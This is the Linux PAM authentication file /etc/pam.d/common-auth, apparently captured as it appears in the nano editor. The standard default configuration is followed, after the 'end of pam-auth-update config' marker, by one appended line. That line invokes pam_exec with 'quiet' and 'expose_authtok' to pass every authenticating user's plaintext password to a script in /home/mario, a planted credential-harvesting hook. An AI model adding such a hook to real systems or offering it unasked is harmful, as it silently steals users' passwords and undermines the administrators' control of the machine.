 GNU nano 6.2 /etc/pam.d/common-auth
#
# /etc/pam.d/common-auth - authentication settings common to all services
#
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.).  The default is to use the
# traditional Unix authentication mechanisms.
#
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules.  See
# pam-auth-update(8) for details.
# here are the per-package modules (the "Primary" block)
auth    [success=1 default=ignore]      pam_unix.so nullok
# here's the fallback if no module succeeds
auth    requisite                       pam_deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth    required                        pam_permit.so
# and here are more per-package modules (the "Additional" block)
auth    optional                        pam_cap.so
# end of pam-auth-update config
auth optional pam_exec.so quiet expose_authtok /home/mario/no.sh